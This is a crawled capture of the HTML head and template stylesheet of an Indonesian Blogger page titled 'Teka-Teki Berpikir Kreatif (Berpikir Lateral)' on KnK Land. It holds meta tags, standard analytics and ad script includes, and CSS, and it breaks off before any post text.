

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html
body_size: 78568
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-109055617-1'></script>
<script async='async' id='MathJax-script' src='https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109055617-1');
</script>


	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7489040722194951",
          enable_page_level_ads: true
     });
</script>
     
    <meta content='img-src *' http-equiv='Content-Security-Policy'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.knkland.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KnK Land - RSS" href="https://www.knkland.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KnK Land - Atom" href="https://www.blogger.com/feeds/4774564364560226898/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KnK Land - Atom" href="https://www.knkland.com/feeds/3840325722356898870/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png' rel='image_src'/>
<meta content='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' property='og:url'/>
<meta content='Teka-Teki Berpikir Kreatif (Berpikir Lateral)' property='og:title'/>
<meta content='KnK Land adalah situs yang berisi berbagai macam hal yang berbahaya. Situs ini bertujuan untuk menguasai dunia. Skian' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/w1200-h630-p-k-no-nu/puzzle.png' property='og:image'/>
<title>
Teka-Teki Berpikir Kreatif (Berpikir Lateral) - KnK Land
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Teka-Teki Berpikir Kreatif (Berpikir Lateral)' property='og:title'/>
<meta content='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png' property='og:image'/>
<meta content='KnK Land' property='og:site_name'/>
<meta content='https://www.knkland.com/' name='twitter:domain'/>
<meta content='Teka-Teki Berpikir Kreatif (Berpikir Lateral)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png' name='twitter:image'/>
<meta content='Teka-Teki Berpikir Kreatif (Berpikir Lateral)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Ribbon
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat fixed top left"/>
<Variable name="topmenucolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
abbr.published.timeago {
text-decoration: none;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Roboto', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomiv5n1UqvgHRcU0UJr6gHkrQxk6XLE6L2ZJo-OcUN0M_hbMbmuWSIC6rLBdaW3g-6PSlYUI4fHmRxofAqCuC1BMoUkkjSRPoU_G-5e5u3JqLmI9Ag5fVwp8DSR4QXZrWCaHIoTIvIuA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifZZ6y9BK-eQK44kGl-wnUWkGk5g-8mSIUhf80IVKxh1S3LsIG8rejM0xQ0nqkVVXJC5MfMLow5owvAQmK9L7nVLKhDYEfjVQ0zQIu23IY4tHh5FCpbWdJ5HjUAXRq-WxWoKS_uCccKh0/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f0f0f0 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 340px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #0088ff;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
line-height: 30px;
padding: 0 5px;
font-size: 14px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #0088ff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover {
color: #f0f0f0;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
background:#222222;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
